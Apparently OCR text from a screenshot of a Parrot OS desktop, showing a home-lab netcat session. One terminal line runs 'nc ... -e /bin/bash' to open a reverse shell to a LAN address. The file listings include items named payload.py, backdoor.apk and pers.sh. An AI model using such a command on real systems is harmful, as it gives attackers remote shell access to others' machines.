 Applications Emplacements Système mer. 24 oct., 12:33
Home
h.txt
data_backup
out.ogv
Terminal
Fichier Editer Affichage Rechercher Terminal Aide
┌─[davistar@parrot]─[~]
└──╼ $sudo nc 192.168.1.70 333 -e "/bin/bash"
[sudo] Mot de passe de davistar :
bash: ligne 7: screenfecth : commande introuvable
bash: ligne 8: neofetch : commande introuvable
payload.py
RavenDroid.py
listener.py
pers.sh
backdoor.apk
BlackPearl.py
post
out.ogv.51870058.
proxy.mkv
netcat.md
firejail /usr/bin/pitivi
Fichier Editer Affichage Rechercher Terminal Aide
ls
aquatone
Desktop
Documents
Images
Musique
Public
Téléchargements
Templates
video.ogv
Vidéos
wordlist
pwd
/home/davistar
cd Desktop
pwd
/home/davistar/Desktop
screenfecth
neofetch
Menu [Rune RK - Calabria (Fi... [netcat.md - Visual Stu... firejail /usr/bin/pitivi [@Funeoz - Discord] Terminal